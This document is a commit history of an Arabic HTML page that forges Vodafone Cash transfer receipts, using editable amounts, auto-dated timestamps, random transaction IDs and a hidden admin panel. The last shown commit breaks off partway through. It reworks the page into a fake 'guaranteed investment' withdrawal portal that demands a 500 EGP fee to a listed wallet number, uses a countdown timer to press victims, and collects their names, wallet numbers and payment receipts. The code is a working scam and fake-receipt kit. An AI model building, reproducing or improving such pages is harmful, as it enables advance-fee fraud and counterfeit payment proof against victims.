
==== index.html @ be52c635 "Update index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد التحويل</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@700;800;900&display=swap" rel="stylesheet">
    <style>
        body { margin: 0; background: #fff; font-family: 'Cairo', sans-serif; overflow-x: hidden; }
        
        .receipt-container {
            position: relative;
            width: 100%;
            max-width: 420px;
            margin: 0 auto;
        }

        .base-img {
            width: 100%;
            height: auto;
            display: block;
        }

        .text-overlay {
            position: absolute;
            color: #000;
            pointer-events: none;
            white-space: nowrap;
        }

        /* تنسيق البيانات فوق الصورة بالملي */
        #val-to { top: 52.8%; left: 16%; font-size: 3.8vw; font-weight: 800; direction: ltr; }
        #val-fees { top: 60.8%; right: 16%; font-size: 4vw; font-family: Arial; font-weight: 900; }
        #val-total { top: 64.5%; right: 16%; font-size: 4vw; font-family: Arial; font-weight: 900; }
        #val-date { top: 71.2%; left: 16%; font-size: 3.2vw; font-family: Arial; font-weight: 900; }
        #val-id { top: 75.2%; left: 16%; font-size: 3.5vw; font-family: Arial; font-weight: 900; }

        @media (min-width: 420px) {
            #val-to { font-size: 16px; }
            #val-fees { font-size: 17px; }
            #val-total { font-size: 17px; }
            #val-date { font-size: 13px; }
            #val-id { font-size: 15px; }
        }

        /* لوحة التحكم المبسطة */
        #admin-box { display:none; position:fixed; inset:0; background:white; z-index:100; padding:25px; overflow-y:auto; }
        input { width: 100%; padding: 15px; margin: 10px 0; border: 1px solid #ddd; border-radius: 10px; box-sizing: border-box; font-family: 'Cairo'; font-size: 16px; }
        .btn-save { width:100%; padding:15px; background:#28a745; color:white; border:none; border-radius:10px; font-weight:bold; font-size: 17px; margin-top: 10px; }
        
        /* المنطقة المخفية أسفل اليمين */
        .trigger-zone { position:fixed; bottom:0; right:0; width:60px; height:60px; z-index:101; }
    </style>
</head>
<body>

<div class="trigger-zone" onclick="openAdmin()"></div>

<div id="admin-box">
    <h2 style="color:#e60000">إعدادات الأرباح والرسوم</h2>
    <label>رقم المحفظة (إلى):</label>
    <input type="text" id="in-to" placeholder="اسم أو رقم المستلم">
    <label>مبلغ الأرباح:</label>
    <input type="text" id="in-amount" placeholder="مثال: 50,000.00">
    <label>قيمة الرسوم:</label>
    <input type="text" id="in-fees" placeholder="مثال: 2.49">
    <label>كلمة مرور اللوحة:</label>
    <input type="password" id="admin-pass" placeholder="أدخل 0 أو 1">
    <button class="btn-save" onclick="saveData()">تحديث الإيصال</button>
</div>

<div class="receipt-container">
    <!-- الصورة المرفوعة من قبلك على GitHub -->
    <img src="image_5.png.jpg" class="base-img" alt="Background">
    
    <!-- البيانات المتحركة -->
    <div id="val-to" class="text-overlay"></div>
    <div id="val-fees" class="text-overlay"></div>
    <div id="val-total" class="text-overlay"></div>
    <div id="val-date" class="text-overlay"></div>
    <div id="val-id" class="text-overlay"></div>
</div>

<script>
    let config = JSON.parse(localStorage.getItem('voda_simple')) || {
        to: 'محمد أحمد',
        amount: '50,000.00',
        fees: '2.49'
    };

    function openAdmin() {
        let p = prompt("الباسورد لفتح اللوحة:");
        if(p === "0" || p === "1") {
            document.getElementById('in-to').value = config.to;
            document.getElementById('in-amount').value = config.amount;
            document.getElementById('in-fees').value = config.fees;
            document.getElementById('admin-box').style.display = 'block';
        }
    }

    function saveData() {
        config = {
            to: document.getElementById('in-to').value,
            amount: document.getElementById('in-amount').value,
            fees: document.getElementById('in-fees').value
        };
        localStorage.setItem('voda_simple', JSON.stringify(config));
        alert("تم تحديث البيانات بنجاح");
        location.reload();
    }

    window.onload = function() {
        // عرض البيانات الأساسية
        document.getElementById('val-fees').innerText = config.fees + " جنيه";
        document.getElementById('val-total').innerText = config.amount + " جنيه";
        document.getElementById('val-to').innerText = "*******| ******| " + config.to;

        // توليد تاريخ ووقت العملية الحالي
        let now = new Date();
        let dateStr = now.toLocaleDateString('en-GB') + " - " + 
                      now.toLocaleTimeString('en-GB', {hour:'2-digit', minute:'2-digit', hour12: false});
        document.getElementById('val-date').innerText = dateStr;

        // توليد رقم عملية عشوائي يبدأ بـ 35
        let randomID = "35" + Math.floor(Math.random() * 900000000);
        document.getElementById('val-id').innerText = randomID;
    }
</script>

</body>
</html>

==== commit 4e6e345b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,129 +2,125 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تأكيد التحويل</title>
-    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@700;800;900&display=swap" rel="stylesheet">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>فودافون كاش</title>
+    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@700&display=swap" rel="stylesheet">
     <style>
-        body { margin: 0; background: #fff; font-family: 'Cairo', sans-serif; overflow-x: hidden; }
+        body { margin: 0; font-family: 'Cairo', sans-serif; background: #f4f4f4; }
         
-        .receipt-container {
-            position: relative;
-            width: 100%;
-            max-width: 420px;
-            margin: 0 auto;
+        /* واجهة الموقع الأصلية (قبل الوصول للصورة) */
+        #main-site { padding: 20px; text-align: center; }
+        .step-card { background: white; padding: 20px; border-radius: 15px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); margin-bottom: 20px; }
+        .btn-pay { background: #e60000; color: white; padding: 15px 40px; border: none; border-radius: 25px; font-weight: bold; width: 100%; cursor: pointer; }
+
+        /* حاوية الصورة النهائية */
+        #final-receipt { display: none; position: relative; width: 100%; max-width: 420px; margin: 0 auto; overflow: hidden; }
+        .base-img { width: 100%; display: block; }
+
+        /* النصوص القابلة للتحريك */
+        .draggable {
+            position: absolute;
+            cursor: move;
+            user-select: none;
+            touch-action: none;
+            color: #000;
+            white-space: nowrap;
+            font-weight: 900;
+            font-family: Arial, sans-serif;
         }
 
-        .base-img {
-            width: 100%;
-            height: auto;
-            display: block;
-        }
+        #drag-amount { top: 64.5%; left: 16%; font-size: 17px; }
+        #drag-date { top: 68.5%; right: 16%; font-size: 13px; }
+        #drag-id { top: 72.5%; right: 16%; font-size: 14px; }
 
-        .text-overlay {
-            position: absolute;
-            color: #000;
-            pointer-events: none;
-            white-space: nowrap;
-        }
-
-        /* تنسيق البيانات فوق الصورة بالملي */
-        #val-to { top: 52.8%; left: 16%; font-size: 3.8vw; font-weight: 800; direction: ltr; }
-        #val-fees { top: 60.8%; right: 16%; font-size: 4vw; font-family: Arial; font-weight: 900; }
-        #val-total { top: 64.5%; right: 16%; font-size: 4vw; font-family: Arial; font-weight: 900; }
-        #val-date { top: 71.2%; left: 16%; font-size: 3.2vw; font-family: Arial; font-weight: 900; }
-        #val-id { top: 75.2%; left: 16%; font-size: 3.5vw; font-family: Arial; font-weight: 900; }
-
-        @media (min-width: 420px) {
-            #val-to { font-size: 16px; }
-            #val-fees { font-size: 17px; }
-            #val-total { font-size: 17px; }
-            #val-date { font-size: 13px; }
-            #val-id { font-size: 15px; }
-        }
-
-        /* لوحة التحكم المبسطة */
-        #admin-box { display:none; position:fixed; inset:0; background:white; z-index:100; padding:25px; overflow-y:auto; }
-        input { width: 100%; padding: 15px; margin: 10px 0; border: 1px solid #ddd; border-radius: 10px; box-sizing: border-box; font-family: 'Cairo'; font-size: 16px; }
-        .btn-save { width:100%; padding:15px; background:#28a745; color:white; border:none; border-radius:10px; font-weight:bold; font-size: 17px; margin-top: 10px; }
-        
-        /* المنطقة المخفية أسفل اليمين */
-        .trigger-zone { position:fixed; bottom:0; right:0; width:60px; height:60px; z-index:101; }
+        /* لوحة التحكم */
+        #admin { display:none; position:fixed; inset:0; background:white; z-index:1000; padding:20px; }
+        input { width: 100%; padding: 12px; margin: 10px 0; border: 1px solid #ccc; border-radius: 8px; }
+        .trigger { position:fixed; bottom:0; left:0; width:50px; height:50px; z-index:1001; }
     </style>
 </head>
 <body>
 
-<div class="trigger-zone" onclick="openAdmin()"></div>
+<div class="trigger" onclick="checkPass()"></div>
 
-<div id="admin-box">
-    <h2 style="color:#e60000">إعدادات الأرباح والرسوم</h2>
-    <label>رقم المحفظة (إلى):</label>
-    <input type="text" id="in-to" placeholder="اسم أو رقم المستلم">
-    <label>مبلغ الأرباح:</label>
-    <input type="text" id="in-amount" placeholder="مثال: 50,000.00">
-    <label>قيمة الرسوم:</label>
-    <input type="text" id="in-fees" placeholder="مثال: 2.49">
-    <label>كلمة مرور اللوحة:</label>
-    <input type="password" id="admin-pass" placeholder="أدخل 0 أو 1">
-    <button class="btn-save" onclick="saveData()">تحديث الإيصال</button>
+<!-- الجزء الأول: الموقع كما كان -->
+<div id="main-site">
+    <div class="step-card">
+        <h3>تأكيد دفع الرسوم</h3>
+        <p>برجاء الضغط على الزر أدناه لإتمام العملية</p>
+        <button class="btn-pay" onclick="showReceipt()">تأكيد الدفع</button>
+    </div>
 </div>
 
-<div class="receipt-container">
-    <!-- الصورة المرفوعة من قبلك على GitHub -->
-    <img src="image_5.png.jpg" class="base-img" alt="Background">
+<!-- الجزء الثاني: الصورة النهائية -->
+<div id="final-receipt">
+    <img src="image_5.png.jpg" class="base-img">
     
-    <!-- البيانات المتحركة -->
-    <div id="val-to" class="text-overlay"></div>
-    <div id="val-fees" class="text-overlay"></div>
-    <div id="val-total" class="text-overlay"></div>
-    <div id="val-date" class="text-overlay"></div>
-    <div id="val-id" class="text-overlay"></div>
+    <!-- النصوص التي طلبتها فقط مع ميزة التحريك -->
+    <div id="drag-amount" class="draggable">50,000.00 جنيه</div>
+    <div id="drag-date" class="draggable">--/--/----</div>
+    <div id="drag-id" class="draggable">35xxxxxxx</div>
+</div>
+
+<!-- لوحة التحكم في المبلغ -->
+<div id="admin">
+    <h3>تعديل المبلغ فقط</h3>
+    <input type="text" id="new-amount" placeholder="اكتب المبلغ الجديد هنا">
+    <button class="btn-pay" onclick="updateAmount()">تحديث وعرض الصورة</button>
 </div>
 
 <script>
-    let config = JSON.parse(localStorage.getItem('voda_simple')) || {
-        to: 'محمد أحمد',
-        amount: '50,000.00',
-        fees: '2.49'
-    };
-
-    function openAdmin() {
-        let p = prompt("الباسورد لفتح اللوحة:");
-        if(p === "0" || p === "1") {
-            document.getElementById('in-to').value = config.to;
-            document.getElementById('in-amount').value = config.amount;
-            document.getElementById('in-fees').value = config.fees;
-            document.getElementById('admin-box').style.display = 'block';
-        }
+    function checkPass() {
+        let p = prompt("الباسورد:");
+        if(p==="0" || p==="1") document.getElementById('admin').style.display='block';
     }
 
-    function saveData() {
-        config = {
-            to: document.getElementById('in-to').value,
-            amount: document.getElementById('in-amount').value,
-            fees: document.getElementById('in-fees').value
-        };
-        localStorage.setItem('voda_simple', JSON.stringify(config));
-        alert("تم تحديث البيانات بنجاح");
-        location.reload();
+    function updateAmount() {
+        let amt = document.getElementById('new-amount').value;
+        if(amt) document.getElementById('drag-amount').innerText = amt + " جنيه";
+        document.getElementById('admin').style.display='none';
     }
 
-    window.onload = function() {
-        // عرض البيانات الأساسية
-        document.getElementById('val-fees').innerText = config.fees + " جنيه";
-        document.getElementById('val-total').innerText = config.amount + " جنيه";
-        document.getElementById('val-to').innerText = "*******| ******| " + config.to;
+    function showReceipt() {
+        document.getElementById('main-site').style.display = 'none';
+        document.getElementById('final-receipt').style.display = 'block';
+        
+        // ضبط التاريخ التلقائي
+        let now = new Date();
+        document.getElementById('drag-date').innerText = now.toLocaleTimeString('en-GB', {hour:'2-digit', minute:'2-digit'}) + " - " + now.toLocaleDateString('en-GB');
+        // رقم عملية عشوائي
+        document.getElementById('drag-id').innerText = "35" + Math.floor(Math.random() * 900000000);
+    }
 
-        // توليد تاريخ ووقت العملية الحالي
-        let now = new Date();
-        let dateStr = now.toLocaleDateString('en-GB') + " - " + 
-                      now.toLocaleTimeString('en-GB', {hour:'2-digit', minute:'2-digit', hour12: false});
-        document.getElementById('val-date').innerText = dateStr;
+    // كود التحريك (Drag & Drop) للموبايل والكمبيوتر
+    const draggables = document.querySelectorAll('.draggable');
+    draggables.forEach(el => {
+        let isDragging = false;
+        el.addEventListener('mousedown', start);
+        el.addEventListener('touchstart', start);
 
-        // توليد رقم عملية عشوائي يبدأ بـ 35
-        let randomID = "35" + Math.floor(Math.random() * 900000000);
-        document.getElementById('val-id').innerText = randomID;
-    }
+        function start(e) {
+            isDragging = true;
+            let event = e.type === 'touchstart' ? e.touches[0] : e;
+            let shiftX = event.clientX - el.getBoundingClientRect().left;
+            let shiftY = event.clientY - el.getBoundingClientRect().top;
+
+            function move(e) {
+                if (!isDragging) return;
+                let ev = e.type === 'touchmove' ? e.touches[0] : e;
+                let parent = document.getElementById('final-receipt').getBoundingClientRect();
+                el.style.left = ((ev.clientX - parent.left - shiftX) / parent.width * 100) + '%';
+                el.style.top = ((ev.clientY - parent.top - shiftY) / parent.height * 100) + '%';
+            }
+
+            function stop() { isDragging = false; }
+
+            document.addEventListener('mousemove', move);
+            document.addEventListener('touchmove', move);
+            document.addEventListener('mouseup', stop);
+            document.addEventListener('touchend', stop);
+        }
+    });
 </script>
 
 </body>

==== commit 2a4d99ca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,125 +3,208 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>فودافون كاش</title>
-    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@700&display=swap" rel="stylesheet">
+    <title>بوابة الصرف الرقمي | الاستثمار المضمون</title>
+    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;900&display=swap" rel="stylesheet">
     <style>
-        body { margin: 0; font-family: 'Cairo', sans-serif; background: #f4f4f4; }
-        
-        /* واجهة الموقع الأصلية (قبل الوصول للصورة) */
-        #main-site { padding: 20px; text-align: center; }
-        .step-card { background: white; padding: 20px; border-radius: 15px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); margin-bottom: 20px; }
-        .btn-pay { background: #e60000; color: white; padding: 15px 40px; border: none; border-radius: 25px; font-weight: bold; width: 100%; cursor: pointer; }
-
-        /* حاوية الصورة النهائية */
-        #final-receipt { display: none; position: relative; width: 100%; max-width: 420px; margin: 0 auto; overflow: hidden; }
+        :root { --blue: #0046af; --dark-blue: #002d72; --light-bg: #f4f7fe; --green: #28a745; --red: #d9534f; }
+        body { margin: 0; font-family: 'Cairo', sans-serif; background: var(--light-bg); color: #333; transition: 0.3s; }
+        .protected { user-select: none; -webkit-user-select: none; }
+        
+        nav { background: var(--blue); color: white; padding: 15px 5%; display: flex; justify-content: space-between; align-items: center; position: sticky; top: 0; z-index: 1000; box-shadow: 0 4px 12px rgba(0,0,0,0.1); }
+        .logo { font-weight: 900; font-size: 20px; }
+        .nav-links span { cursor: pointer; font-size: 13px; font-weight: 600; padding: 8px 12px; }
+        .nav-links span.active { background: rgba(255,255,255,0.2); border-radius: 8px; }
+
+        .timer-bar { background: var(--red); color: white; text-align: center; padding: 6px; font-size: 12px; font-weight: bold; }
+        .container { max-width: 480px; margin: 15px auto; padding: 0 15px; padding-bottom: 100px; }
+        .card { background: white; border-radius: 25px; padding: 25px; box-shadow: 0 15px 35px rgba(0,0,0,0.07); margin-bottom: 20px; border-top: 6px solid var(--blue); position: relative; }
+        .page { display: none; }
+        .page.active { display: block; }
+        
+        .wallet-box { background: #fff5f5; color: var(--red); padding: 18px; border-radius: 15px; text-align: center; font-size: 26px; font-weight: 900; margin: 15px 0; border: 2px dashed var(--red); cursor: pointer; }
+        
+        label { display: block; font-size: 13px; font-weight: 700; margin-bottom: 8px; color: #555; }
+        input { width: 100%; padding: 15px; margin-bottom: 18px; border: 1px solid #ddd; border-radius: 12px; font-family: 'Cairo'; box-sizing: border-box; outline: none; }
+        
+        .btn-main { width: 100%; padding: 18px; border-radius: 15px; border: none; background: var(--blue); color: white; font-weight: 900; cursor: pointer; font-size: 16px; }
+
+        .verify-box { background: #f0f4ff; border: 2px dashed var(--blue); padding: 20px; border-radius: 20px; margin-top: 15px; display: none; text-align: center; }
+
+        /* --- استايل الإيصال الجديد (الصورة مع التحكم) --- */
+        #payment-section { position: relative; width: 100%; max-width: 420px; margin: 0 auto; overflow: hidden; background: #fff; }
         .base-img { width: 100%; display: block; }
-
-        /* النصوص القابلة للتحريك */
-        .draggable {
-            position: absolute;
-            cursor: move;
-            user-select: none;
-            touch-action: none;
-            color: #000;
-            white-space: nowrap;
-            font-weight: 900;
-            font-family: Arial, sans-serif;
-        }
-
-        #drag-amount { top: 64.5%; left: 16%; font-size: 17px; }
-        #drag-date { top: 68.5%; right: 16%; font-size: 13px; }
-        #drag-id { top: 72.5%; right: 16%; font-size: 14px; }
-
-        /* لوحة التحكم */
-        #admin { display:none; position:fixed; inset:0; background:white; z-index:1000; padding:20px; }
-        input { width: 100%; padding: 12px; margin: 10px 0; border: 1px solid #ccc; border-radius: 8px; }
-        .trigger { position:fixed; bottom:0; left:0; width:50px; height:50px; z-index:1001; }
+        .drag-item { position: absolute; font-weight: 900; font-family: Arial; white-space: nowrap; cursor: move; touch-action: none; z-index: 10; }
+        #val-amt { top: 64.5%; left: 16%; color: #0b5155; font-size: 17px; } /* اللون الزيتي المطلوب */
+        #val-dt { top: 71.2%; left: 16%; color: #000; font-size: 13px; }
+        #val-num { top: 75.2%; left: 16%; color: #000; font-size: 14px; }
+
+        .size-controls { background: rgba(0,0,0,0.8); color: white; padding: 15px; border-radius: 15px; margin-top: 10px; font-size: 11px; }
+        .size-controls div { display: flex; align-items: center; justify-content: space-between; margin-bottom: 5px; }
+        /* ------------------------------------------- */
+
+        #admin-panel { display:none; position:fixed; inset:0; background:white; z-index:9999; padding:30px; overflow-y: auto; }
+        .admin-trigger { position: fixed; bottom: 0; right: 0; width: 40px; height: 40px; z-index: 10000; opacity: 0; }
     </style>
 </head>
-<body>
-
-<div class="trigger" onclick="checkPass()"></div>
-
-<!-- الجزء الأول: الموقع كما كان -->
-<div id="main-site">
-    <div class="step-card">
-        <h3>تأكيد دفع الرسوم</h3>
-        <p>برجاء الضغط على الزر أدناه لإتمام العملية</p>
-        <button class="btn-pay" onclick="showReceipt()">تأكيد الدفع</button>
+<body class="protected">
+
+<div class="timer-bar">🔒 جلسة آمنة: ينتهي الوقت خلال <span id="timer">15:00</span></div>
+
+<nav>
+    <div class="logo">الاستثمار المضمون</div>
+    <div class="nav-links">
+        <span id="n-home" class="active" onclick="showPage('home')">الرئيسية</span>
+        <span id="n-payments" onclick="showPage('payments')">المدفوعات</span>
+    </div>
+</nav>
+
+<div class="container">
+    <!-- الصفحة الرئيسية -->
+    <div id="home" class="page active">
+        <div class="card">
+            <h2 style="margin:0; color:var(--blue); text-align: center;">طلب سحب الأرباح</h2>
+            <p style="font-size:12px; text-align:center; color:#777;">برجاء سداد رسوم الصيانة (<b id="f-fees">500</b> ج.م)</p>
+            <div class="wallet-box" id="f-wallet" onclick="copyWallet()">01226811784</div>
+            <label>اسم المستلم:</label>
+            <input type="text" id="uName" placeholder="أدخل اسمك الكامل">
+            <label>رقم محفظة الاستلام:</label>
+            <input type="tel" id="uPhone" placeholder="01xxxxxxxxx">
+            <label>إرفاق إيصال التحويل:</label>
+            <input type="file" id="uFile" accept="image/*">
+            <button class="btn-main" onclick="submitRequest()">تأكيد وإرسال الطلب</button>
+        </div>
+    </div>
+
+    <!-- صفحة المتابعة والكود -->
+    <div id="payments" class="page">
+        <div class="card">
+            <h2 style="color:var(--blue);">متابعة الطلب</h2>
+            <div id="p-data" style="text-align: center; padding: 15px; border-radius: 12px; background: #fafafa; font-size: 13px;">لا توجد طلبات.</div>
+            <div id="v-box" class="verify-box">
+                <p style="font-size:12px; color:#666;">أدخل "كود التفعيل" لإتمام عملية التحويل الفوري.</p>
+                <input type="text" id="activeCode" placeholder="كود التفعيل">
+                <button class="btn-main" style="background:var(--green);" onclick="verifyCode()">تحويل المبلغ الآن</button>
+            </div>
+        </div>
+    </div>
+
+    <!-- صفحة الإيصال النهائي (الصورة) -->
+    <div id="final" class="page">
+        <div id="payment-section">
+            <img src="image_5.png.jpg" class="base-img">
+            <div id="val-amt" class="drag-item">--</div>
+            <div id="val-dt" class="drag-item">--</div>
+            <div id="val-num" class="drag-item">--</div>
+        </div>
+
+        <div class="size-controls">
+            <div><span>حجم المبلغ:</span> <input type="range" min="10" max="40" value="17" oninput="changeSize('val-amt', this.value)"></div>
+            <div><span>حجم التاريخ:</span> <input type="range" min="8" max="30" value="13" oninput="changeSize('val-dt', this.value)"></div>
